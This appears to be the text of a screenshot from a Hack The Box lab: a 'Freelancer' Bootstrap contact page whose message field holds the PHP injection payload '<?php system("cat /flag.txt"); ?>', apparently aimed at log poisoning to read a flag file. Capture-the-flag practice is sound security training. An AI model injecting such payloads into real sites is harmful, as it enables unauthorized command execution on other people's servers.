 Freelancer - Start Bootstrap Theme — Mozilla Firefox
Freelancer - Start Bootstr
157.245.32.224:32305/#contact
80%
1
S
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
START BOOTSTRAP
PORTFOLIO ABOUT CONTACT
CONTACT ME
NOTE: Due to a recent security breach we are now logging all malicious contact requests!
Full name
Ryan Sam
Email address
ryansam@gmail.com
Phone number
+960432218934
Message
<?php system("cat /flag.txt"); ?>
Submit